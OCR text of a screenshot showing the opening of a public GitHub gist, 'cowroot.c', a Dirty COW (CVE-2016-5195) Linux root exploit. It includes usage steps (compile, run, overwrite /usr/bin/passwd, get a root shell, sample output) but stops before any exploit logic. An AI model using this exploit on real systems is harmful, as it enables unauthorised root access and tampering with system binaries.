 Applications Places Firefox ESR Oct 26 17:47 1
CVE-2016-5195 (DirtyCow) Local Root PoC · GitHub - Mozilla Firefox
GitHub - mzet-/linux-exp Dirty COW (CVE-2016-5 CVE-2016-5195 (DirtyCo
https://gist.github.com/rverton/e9d4ff65d703a9084e85fa9df083c679
rverton / cowroot.c Star 128 Fork 69
Created 5 years ago
Code Revisions 1 Stars 128 Forks 69 Embed <script src="https://g Download ZIP
CVE-2016-5195 (DirtyCow) Local Root PoC
cowroot.c Raw
1 /*
2 * (un)comment correct payload first (x86 or x64)!
3 *
4 * $ gcc cowroot.c -o cowroot -pthread
5 * $ ./cowroot
6 * DirtyCow root privilege escalation
7 * Backing up /usr/bin/passwd.. to /tmp/bak
8 * Size of binary: 57048
9 * Racing, this may take a while..
10 * /usr/bin/passwd overwritten
11 * Popping root shell.
12 * Don't forget to restore /tmp/bak
13 * thread stopped
14 * thread stopped
15 * root@box:/root/cow# id
16 * uid=0(root) gid=1000(foo) groups=1000(foo)
17 *
18 * @robinverton
19 */
20
21 #include <stdio.h>
22 #include <stdlib.h>
23 #include <sys/mman.h>
24 #include <fcntl.h>
25 #include <pthread.h>
26 #include <string.h>